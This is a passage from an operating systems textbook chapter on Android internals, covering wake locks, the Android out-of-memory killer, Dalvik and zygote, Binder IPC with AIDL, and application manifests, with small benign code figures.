Mobile device users have different expectations. Although the user can turn off the screen in a way that looks like putting the device to sleep, the traditional sleep state is not actually desired. While a device's screen is off, the device still needs to be able to do work: it needs to be able to receive phone calls, receive and process data for incoming chat messages, and many other things.

The expectations around turning a mobile device's screen on and off are also much more demanding than on a traditional computer. Mobile interaction tends to be in many short bursts throughout the day: you receive a message and turn on the device to see it and perhaps send a one-sentence reply, you run into friends walking

their new dog and turn on the device to take a picture of her. In this kind of typical mobile usage, any delay from pulling the device out until it is ready for use has a significant negative impact on the user experience.

Given these requirements, one solution would be to just not have the CPU go to sleep when a device's screen is turned off, so that it is always ready to turn back on again. The kernel does, after all, know when there is no work scheduled for any threads, and Linux (as well as most operating systems) will automatically make the CPU idle and use less power in this situation.

An idle CPU, however, is not the same thing as true sleep. For example:

1. On many chipsets the idle state uses significantly more power than a true sleep state.
2. An idle CPU can wake up at any moment if some work happens to become available, even if that work is not important.
3. Just having the CPU idle does not tell you that you can turn off other hardware that would not be needed in a true sleep.

Wake locks on Android allow the system to go in to a deeper sleep mode, without being tied to an explicit user action like turning the screen off. The default state of the system with wake locks is that the device is asleep. When the device is running, to keep it from going back to sleep something needs to be holding a wake lock.

While the screen is on, the system always holds a wake lock that prevents the device from going to sleep, so it will stay running, as we expect.

When the screen is off, however, the system itself does not generally hold a wake lock, so it will stay out of sleep only as long as something else is holding one. When no more wake locks are held, the system goes to sleep, and it can come out of sleep only due to a hardware interrupt.

Once the system has gone to sleep, a hardware interrupt will wake it up again, as in a traditional operating system. Some sources of such an interrupt are time-based alarms, events from the cellular radio (such as for an incoming call), incoming network traffic, and presses on certain hardware buttons (such as the power button). Interrupt handlers for these events require one change from standard Linux: they need to acquire an initial wake lock to keep the system running after it handles the interrupt.

The wake lock acquired by an interrupt handler must be held long enough to transfer control up the stack to the driver in the kernel that will continue processing the event. That kernel driver is then responsible for acquiring its own wake lock, after which the interrupt wake lock can be safely released without risk of the system going back to sleep.

If the driver is then going to deliver this event up to user space, a similar handshake is needed. The driver must ensure that it continues to hold the wake lock until it has delivered the event to a waiting user process and ensured there has been an

opportunity there to acquire its own wake lock. This flow may continue across subsystems in user space as well; as long as something is holding a wake lock, we continue performing the desired processing to respond to the event. Once no more wake locks are held, however, the entire system falls back to sleep and all processing stops.

### **Out-Of-Memory Killer**

Linux includes an “out-of-memory killer” that attempts to recover when memory is extremely low. Out-of-memory situations on modern operating systems are nebulous affairs. With paging and swap, it is rare for applications themselves to see out-of-memory failures. However, the kernel can still get in to a situation where it is unable to find available RAM pages when needed, not just for a new allocation, but when swapping in or paging in some address range that is now being used.

In such a low-memory situation, the standard Linux out-of-memory killer is a last resort to try to find RAM so that the kernel can continue with whatever it is doing. This is done by assigning each process a “badness” level, and simply killing the process that is considered the most bad. A process’s badness is based on the amount of RAM being used by the process, how long it has been running, and other factors; the goal is to kill large processes that are hopefully not critical.

Android puts special pressure on the out-of-memory killer. It does not have a swap space, so it is much more common to be in out-of-memory situations: there is no way to relieve memory pressure except by dropping clean RAM pages mapped from storage that has been recently used. Even so, Android uses the standard Linux configuration to over-commit memory—that is, allow address space to be allocated in RAM without a guarantee that there is available RAM to back it. Over-commit is an extremely important tool for optimizing memory use, since it is common to mmap large files (such as executables) where you will only be needing to load into RAM small parts of the overall data in that file.

Given this situation, the stock Linux out-of-memory killer does not work well, as it is intended more as a last resort and has a hard time correctly identifying good processes to kill. In fact, as we will discuss later, Android relies extensively on the out-of-memory killer running regularly to reap processes and make good choices about which to select.

To address this, Android introduces its own out-of-memory killer to the kernel, with different semantics and design goals. The Android out-of-memory killer runs much more aggressively: whenever RAM is getting “low.” Low RAM is identified by a tunable parameter indicating how much available free and cached RAM in the kernel is acceptable. When the system goes below that limit, the out-of-memory killer runs to release RAM from elsewhere. The goal is to ensure that the system never gets into bad paging states, which can negatively impact the user experience when foreground applications are competing for RAM, since their execution becomes much slower due to continual paging in and out.

Instead of trying to guess which processes should be killed, the Android out-of-memory killer relies very strictly on information provided to it by user space. The traditional Linux out-of-memory killer has a per-process *oom\_adj* parameter that can be used to guide it toward the best process to kill by modifying the process' overall badness score. Android's out-of-memory killer uses this same parameter, but as a strict ordering: processes with a higher *oom\_adj* will always be killed before those with lower ones. We will discuss later how the Android system decides to assign these scores.

### 10.8.6 Dalvik

Dalvik implements the Java language environment on Android that is responsible for running applications as well as most of its system code. Almost everything in the *system\_service* process—from the package manager, through the window manager, to the activity manager—is implemented with Java language code executed by Dalvik.

Android is not, however, a Java-language platform in the traditional sense. Java code in an Android application is provided in Dalvik's bytecode format, based around a register machine rather than Java's traditional stack-based bytecode. Dalvik's bytecode format allows for faster interpretation, while still supporting **JIT (Just-in-Time)** compilation. Dalvik bytecode is also more space efficient, both on disk and in RAM, through the use of string pooling and other techniques.

When writing Android applications, source code is written in Java and then compiled into standard Java bytecode using traditional Java tools. Android then introduces a new step: converting that Java bytecode into Dalvik's more compact bytecode representation. It is the Dalvik bytecode version of an application that is packaged up as the final application binary and ultimately installed on the device.

Android's system architecture leans heavily on Linux for system primitives, including memory management, security, and communication across security boundaries. It does not use the Java language for core operating system concepts—there is little attempt to abstract away these important aspects of the underlying Linux operating system.

Of particular note is Android's use of processes. Android's design does not rely on the Java language for isolation between applications and the system, but rather takes the traditional operating system approach of process isolation. This means that each application is running in its own Linux process with its own Dalvik environment, as are the *system\_server* and other core parts of the platform that are written in Java.

Using processes for this isolation allows Android to leverage all of Linux's features for managing processes, from memory isolation to cleaning up all of the resources associated with a process when it goes away. In addition to processes, instead of using Java's SecurityManager architecture, Android relies exclusively on Linux's security features.

The use of Linux processes and security greatly simplifies the Dalvik environment, since it is no longer responsible for these critical aspects of system stability and robustness. Not incidentally, it also allows applications to freely use native code in their implementation, which is especially important for games which are usually built with C++-based engines.

Mixing processes and the Java language like this does introduce some challenges. Bringing up a fresh Java-language environment can take a second, even on modern mobile hardware. Recall one of the design goals of Android, to be able to quickly launch applications, with a target of 200 msec. Requiring that a fresh Dalvik process be brought up for this new application would be well beyond that budget. A 200-msec launch is hard to achieve on mobile hardware, even without needing to initialize a new Java-language environment.

The solution to this problem is the *zygote* native daemon that we briefly mentioned previously. *Zygote* is responsible for bringing up and initializing Dalvik, to the point where it is ready to start running system or application code written in Java. All new Dalvik-based processes (system or application) are forked from *zygote*, allowing them to start execution with the environment already ready to go.


It is not just Dalvik that *zygote* brings up. *Zygote* also preloads many parts of the Android framework that are commonly used in the system and application, as well as loading resources and other things that are often needed.

Note that creating a new process from *zygote* involves a Linux fork, but there is no `exec` call. The new process is a replica of the original *zygote* process, with all of its preinitialized state already set up and ready to go. Figure 10-41 illustrates how a new Java application process is related to the original *zygote* process. After the fork, the new process has its own separate Dalvik environment, though it is sharing all of the preloaded and initialed data with *zygote* through copy-on-write pages. All that now remains to have the new running process ready to go is to give it the correct identity (UID etc.), finish any initialization of Dalvik that requires starting threads, and loading the application or system code to be run.

In addition to launch speed, there is another benefit that *zygote* brings. Because only a fork is used to create processes from it, the large number of dirty RAM pages needed to initialize Dalvik and preload classes and resources can be shared between *zygote* and all of its child processes. This sharing is especially important for Android's environment, where swap is not available; demand paging of clean pages (such as executable code) from "disk" (flash memory) is available. However any dirty pages must stay locked in RAM; they cannot be paged out to "disk."

### 10.8.7 Binder IPC

Android's system design revolves significantly around process isolation, between applications as well as between different parts of the system itself. This requires a large amount of interprocess-communication to coordinate between the different processes, which can take a large amount of work to implement and get



**Figure 10-41.** Creating a new *Dalvik* process from *zygote*.


right. Android’s *Binder* interprocess communication mechanism is a rich general-purpose IPC facility that most of the Android system is built on top of.

The *Binder* architecture is divided into three layers, shown in Fig. 10-42. At the bottom of the stack is a kernel module that implements the actual cross-process interaction and exposes it through the kernel’s *ioctl* function. (*ioctl* is a general-purpose kernel call for sending custom commands to kernel drivers and modules.) On top of the kernel module is a basic object-oriented user-space API, allowing applications to create and interact with IPC endpoints through the *IBinder* and *Binder* classes. At the top is an interface-based programming model where applications declare their IPC interfaces and do not otherwise need to worry about the details of how IPC happens in the lower layers.

## Binder Kernel Module

Rather than use existing Linux IPC facilities such as pipes, *Binder* includes a special kernel module that implements its own IPC mechanism. The *Binder* IPC model is different enough from traditional Linux mechanisms that it cannot be efficiently implemented on top of them purely in user space. In addition, Android does not support most of the System V primitives for cross-process interaction (semaphores, shared memory segments, message queues) because they do not provide robust semantics for cleaning up their resources from buggy or malicious applications.

The basic IPC model *Binder* uses is the **RPC (remote procedure call)**. That is, the sending process is submitting a complete IPC operation to the kernel, which



**Figure 10-42.** *Binder* IPC architecture.


is executed in the receiving process; the sender may block while the receiver executes, allowing a result to be returned back from the call. (Senders optionally may specify they should not block, continuing their execution in parallel with the receiver.) *Binder* IPC is thus message based, like System V message queues, rather than stream based as in Linux pipes. A message in *Binder* is referred to as a **transaction**, and at a higher level can be viewed as a function call across processes.

Each transaction that user space submits to the kernel is a complete operation: it identifies the target of the operation and identity of the sender as well as the complete data being delivered. The kernel determines the appropriate process to receive that transaction, delivering it to a waiting thread in the process.

Figure 10-43 illustrates the basic flow of a transaction. Any thread in the originating process may create a transaction identifying its target, and submit this to the kernel. The kernel makes a copy of the transaction, adding to it the identity of



the sender. It determines which process is responsible for the target of the transaction and wakes up a thread in the process to receive it. Once the receiving process is executing, it determines the appropriate target of the transaction and delivers it.



**Figure 10-43.** Basic *Binder* IPC transaction.


(For the discussion here, we are simplifying the way transaction data moves through the system as two copies, one to the kernel and one to the receiving process’s address space. The actual implementation does this in one copy. For each process that can receive transactions, the kernel creates a shared memory area with it. When it is handling a transaction, it first determines the process that will be receiving that transaction and copies the data directly into that shared address space.)

Note that each process in Fig. 10-43 has a “thread pool.” This is one or more threads created by user space to handle incoming transactions. The kernel will dispatch each incoming transaction to a thread currently waiting for work in that process’s thread pool. Calls into the kernel from a sending process however do not need to come from the thread pool—any thread in the process is free to initiate a transaction, such as *Ta* in Fig. 10-43.

We have already seen that transactions given to the kernel identify a target *object*; however, the kernel must determine the receiving *process*. To accomplish this, the kernel keeps track of the available objects in each process and maps them to other processes, as shown in Fig. 10-44. The objects we are looking at here are simply locations in the address space of that process. The kernel only keeps track of these object addresses, with no meaning attached to them; they may be the location of a C data structure, C++ object, or anything else located in that process’s address space.

References to objects in remote processes are identified by an integer *handle*, which is much like a Linux file descriptor. For example, consider *Object2a* in

*Process 2*—this is known by the kernel to be associated with *Process 2*, and further the kernel has assigned *Handle 2* for it in *Process 1*. *Process 1* can thus submit a transaction to the kernel targeted to its *Handle 2*, and from that the kernel can determine this is being sent to *Process 2* and specifically *Object2a* in that process.




**Figure 10-44.** Binder cross-process object mapping.

Also like file descriptors, the value of a handle in one process does not mean the same thing as that value in another process. For example, in Fig. 10-44, we can see that in *Process 1*, a handle value of 2 identifies *Object2a*; however, in *Process 2*, that same handle value of 2 identifies *Object1a*. Further, it is impossible for one process to access an object in another process if the kernel has not assigned a handle to it for *that process*. Again in Fig. 10-44, we can see that *Process 2*'s *Object2b* is known by the kernel, but no handle has been assigned to it for *Process 1*. There is thus no path for *Process 1* to access that object, even if the kernel has assigned handles to it for other processes.

How do these handle-to-object associations get set up in the first place? Unlike Linux file descriptors, user processes do not directly ask for handles. Instead, the kernel assigns handles to processes as needed. This process is illustrated in Fig. 10-45. Here we are looking at how the reference to *Object1b* from *Process 2* to *Process 1* in the previous figure may have come about. The key to this is how a transaction flows through the system, from left to right at the bottom of the figure.

The key steps shown in Fig. 10-45 are:

1. *Process 1* creates the initial transaction structure, which contains the local address *Object1b*.
2. *Process 1* submits the transaction to the kernel.
3. The kernel looks at the data in the transaction, finds the address *Object1b*, and creates a new entry for it since it did not previously know about this address.



**Figure 10-45.** Transferring *Binder* objects between processes.

4. The kernel uses the target of the transaction, *Handle 2*, to determine that this is intended for *Object2a* which is in *Process 2*.
5. The kernel now rewrites the transaction header to be appropriate for *Process 2*, changing its target to address *Object2a*.
6. The kernel likewise rewrites the transaction data for the target process; here it finds that *Object1b* is not yet known by *Process 2*, so a new *Handle 3* is created for it.
7. The rewritten transaction is delivered to *Process 2* for execution.
8. Upon receiving the transaction, the process discovers there is a new *Handle 3* and adds this to its table of available handles.

If an object within a transaction is already known to the receiving process, the flow is similar, except that now the kernel only needs to rewrite the transaction so that it contains the previously assigned handle or the receiving process's local object pointer. This means that sending the same object to a process multiple times will always result in the same identity, unlike Linux file descriptors where opening the same file multiple times will allocate a different descriptor each time. The *Binder* IPC system maintains unique object identities as those objects move between processes.

The *Binder* architecture essentially introduces a capability-based security model to Linux. Each *Binder* object is a capability. Sending an object to another process grants that capability to the process. The receiving process may then make use of whatever features the object provides. A process can send an object out to another process, later receive an object from any process, and identify whether that received object is exactly the same object it originally sent out.

## Binder User-Space API

Most user-space code does not directly interact with the *Binder* kernel module. Instead, there is a user-space object-oriented library that provides a simpler API. The first level of these user-space APIs maps fairly directly to the kernel concepts we have covered so far, in the form of three classes:

1. **IBinder** is an abstract interface for a *Binder* object. Its key method is *transact*, which submits a transaction to the object. The implementation receiving the transaction may be an object either in the local process or in another process; if it is in another process, this will be delivered to it through the *Binder* kernel module as previously discussed.
2. **Binder** is a concrete *Binder* object. Implementing a *Binder* subclass gives you a class that can be called by other processes. Its key method is *onTransact*, which receives a transaction that was sent to it. The main responsibility of a *Binder* subclass is to look at the transaction data it receives here and perform the appropriate operation.
3. **Parcel** is a container for reading and writing data that is in a *Binder* transaction. It has methods for reading and writing typed data—integers, strings, arrays—but most importantly it can read and write references to any *IBinder* object, using the appropriate data structure for the kernel to understand and transport that reference across processes.

Figure 10-46 depicts how these classes work together, modifying Fig. 10-44 that we previously looked at with the user-space classes that are used. Here we see that *Binder1b* and *Binder2a* are instances of concrete *Binder* subclasses. To perform an IPC, a process now creates a **Parcel** containing the desired data, and sends it through another class we have not yet seen, **BinderProxy**. This class is created whenever a new handle appears in a process, thus providing an implementation of *IBinder* whose *transact* method creates the appropriate transaction for the call and submits it to the kernel.

The kernel transaction structure we had previously looked at is thus split apart in the user-space APIs: the target is represented by a *BinderProxy* and its data is held in a *Parcel*. The transaction flows through the kernel as we previously saw and, upon appearing in user space in the receiving process, its target is used to determine the appropriate receiving *Binder* object while a *Parcel* is constructed from its data and delivered to that object's *onTransact* method.

These three classes now make it fairly easy to write IPC code:

1. Subclass from *Binder*.
2. Implement *onTransact* to decode and execute incoming calls.
3. Implement corresponding code to create a *Parcel* that can be passed to that object's *transact* method.




Figure 10-46. *Binder* user-space API.

The bulk of this work is in the last two steps. This is the **unmarshalling** and **marshalling** code that is needed to turn how we'd prefer to program—using simple method calls—into the operations that are needed to execute an IPC. This is boring and error-prone code to write, so we'd like to let the computer take care of that for us.

## Binder Interfaces and AIDL

The final piece of *Binder* IPC is the one that is most often used, a high-level interface-based programming model. Instead of dealing with *Binder* objects and **Parcel** data, here we get to think in terms of interfaces and methods.

The main piece of this layer is a command-line tool called **AIDL** (for **Android Interface Definition Language**). This tool is an interface compiler, taking an abstract description of an interface and generating from it the source code necessary to define that interface and implement the appropriate marshalling and unmarshalling code needed to make remote calls with it.

Figure 10-47 shows a simple example of an interface defined in AIDL. This interface is called *IExample* and contains a single method, *print*, which takes a single `String` argument.


```
package com.example

interface IExample {
    void print(String msg);
}
```

Figure 10-47. Simple interface described in AIDL.

An interface description like that in Fig. 10-47 is compiled by AIDL to generate three Java-language classes illustrated in Fig. 10-48:

1. **IExample** supplies the Java-language interface definition.
2. **IExample.Stub** is the base class for implementations of this interface. It inherits from *Binder*, meaning it can be the recipient of IPC calls; it inherits from **IExample**, since this is the interface being implemented. The purpose of this class is to perform unmarshalling: turn incoming *onTransact* calls in to the appropriate method call of *IExample*. A subclass of it is then responsible only for implementing the *IExample* methods.
3. **IExample.Proxy** is the other side of an IPC call, responsible for performing marshalling of the call. It is a concrete implementation of *IExample*, implementing each method of it to transform the call into the appropriate **Parcel** contents and send it off through a *transact* call on an *IBinder* it is communicating with.




**Figure 10-48.** *Binder* interface inheritance hierarchy.

With these classes in place, there is no longer any need to worry about the mechanics of an IPC. Implementors of the *IExample* interface simply derive from *IExample.Stub* and implement the interface methods as they normally would. Callers will receive an *IExample* interface that is implemented by *IExample.Proxy*, allowing them to make regular calls on the interface.

The way these pieces work together to perform a complete IPC operation is shown in Fig. 10-49. A simple *print* call on an *IExample* interface turns into:

1. *IExample.Proxy* marshals the method call into a *Parcel*, calling *transact* on the underlying *BinderProxy*.
2. *BinderProxy* constructs a kernel transaction and delivers it to the kernel through an *ioctl* call.
3. The kernel transfers the transaction to the intended process, delivering it to a thread that is waiting in its own *ioctl* call.

4. The transaction is decoded back into a *Parcel* and *onTransact* called on the appropriate local object, here *ExampleImpl* (which is a subclass of *IExample.Stub*).
5. *IExample.Stub* decodes the *Parcel* into the appropriate method and arguments to call, here calling *print*.
6. The concrete implementation of *print* in *ExampleImpl* finally executes.



**Figure 10-49.** Full path of an AIDL-based *Binder* IPC.

The bulk of Android's IPC is written using this mechanism. Most services in Android are defined through AIDL and implemented as shown here. Recall the previous Fig. 10-40 showing how the implementation of the *package manager* in the *system\_server* process uses IPC to publish itself with the *service manager* for other processes to make calls to it. Two AIDL interfaces are involved here: one for the *service manager* and one for the *package manager*. For example, Fig. 10-50 shows the basic AIDL description for the *service manager*; it contains the *getService* method, which other processes use to retrieve the *IBinder* of system service interfaces like the *package manager*.

## 10.8.8 Android Applications

Android provides an application model that is very different from the normal command-line environment in the Linux shell or even applications launched from a graphical user interface. An application is not an executable file with a main entry point; it is a container of everything that makes up that app: its code, graphical resources, declarations about what it is to the system, and other data.

```
package android.os

interface IServiceManager {
    IBinder getService(String name);
    void addService(String name, IBinder binder);
}
```

**Figure 10-50.** Basic service manager AIDL interface.

An Android application by convention is a file with the *apk* extension, for **Android Package**. This file is actually a normal *zip* archive, containing everything about the application. The important contents of an *apk* are:

1. A manifest describing what the application is, what it does, and how to run it. The manifest must provide a package name for the application, a Java-style scoped string (such as `com.android.app.calculator`), which uniquely identifies it.
2. Resources needed by the application, including strings it displays to the user, XML data for layouts and other descriptions, graphical bitmaps, etc.
3. The code itself, which may be Dalvik bytecode as well as native library code.
4. Signing information, securely identifying the author.

The key part of the application for our purposes here is its manifest, which appears as a precompiled XML file named `AndroidManifest.xml` in the root of the *apk*'s zip namespace. A complete example manifest declaration for a hypothetical email application is shown in Fig. 10-51: it allows you to view and compose emails and also includes components needed for synchronizing its local email storage with a server even when the user is not currently in the application.

Android applications do not have a simple main entry point which is executed when the user launches them. Instead, they publish under the manifest's `<application>` tag a variety of entry points describing the various things the application can do. These entry points are expressed as four distinct types, defining the core types of behavior that applications can provide: activity, receiver, service, and content provider. The example we have presented shows a few activities and one declaration of the other component types, but an application may declare zero or more of any of these.

Each of the different four component types an application can contain has different semantics and uses within the system. In all cases, the `android:name` attribute supplies the Java class name of the application code implementing that component, which will be instantiated by the system when needed.



```
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
  package="com.example.email">
  <application>

    <activity android:name="com.example.email.MailMainActivity">
      <intent-filter>
        <action android:name="android.intent.action.MAIN" />
        <category android:name="android.intent.category.LAUNCHER" />
      </intent-filter>
    </activity>

    <activity android:name="com.example.email.ComposeActivity">
      <intent-filter>
        <action android:name="android.intent.action.SEND" />
        <category android:name="android.intent.category.DEFAULT" />
        <data android:mimeType="*/*" />
      </intent-filter>
    </activity>

    <service android:name="com.example.email.SyncService">
    </service>

    <receiver android:name="com.example.email.SyncControlReceiver">
      <intent-filter>
        <action android:name="android.intent.action.DEVICE_STORAGE_LOW" />
      </intent-filter>
      <intent-filter>
        <action android:name="android.intent.action.DEVICE_STORAGE_OKAY" />
      </intent-filter>
    </receiver>

    <provider android:name="com.example.email.EmailProvider"
      android:authorities="com.example.email.provider.email">
    </provider>

  </application>
</manifest>
```

**Figure 10-51.** Basic structure of `AndroidManifest.xml`.

The **package manager** is the part of Android that keeps track of all application packages. It parses every application's manifest, collecting and indexing the information it finds in them. With that information, it then provides facilities for clients to query it about the currently installed applications and retrieve relevant information about them. It is also responsible for installing applications (creating storage space for the application and ensuring the integrity of the apk) as well as everything needed to uninstall (cleaning up everything associated with a previously installed app).

Applications statically declare their entry points in their manifest so they do not need to execute code at install time that registers them with the system. This design makes the system more robust in many ways: installing an application does not require running any application code, the top-level capabilities of the application can always be determined by looking at the manifest, there is no need to keep a separate database of this information about the application which can get out of sync (such as across updates) with the application's actual capabilities, and it guarantees no information about an application can be left around after it is uninstalled. This decentralized approach was taken to avoid many of these types of problems caused by Windows' centralized Registry.

Breaking an application into finer-grained components also serves our design goal of supporting interoperation and collaboration between applications. Applications can publish pieces of themselves that provide specific functionality, which other applications can make use of either directly or indirectly. This will be illustrated as we look in more detail at the four kinds of components that can be published.

Above the package manager sits another important system service, the **activity manager**. While the package manager is responsible for maintaining static information about all installed applications, the activity manager determines when, where, and how those applications should run. Despite its name, it is actually responsible for running all four types of application components and implementing the appropriate behavior for each of them.

